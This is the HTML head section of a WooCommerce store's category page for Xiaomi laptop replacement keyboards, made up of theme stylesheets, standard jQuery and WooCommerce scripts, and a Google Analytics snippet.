

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/
body_size: 45352
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lappiekeyboards.com/xmlrpc.php">

	<title>Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Feed" href="https://lappiekeyboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Comments Feed" href="https://lappiekeyboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; MI Xiaomi laptop keyboard Category Feed" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://lappiekeyboards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-7.css?ver=1715753728' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KB1Z7YEYXD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lappiekeyboards.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KB1Z7YEYXD");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
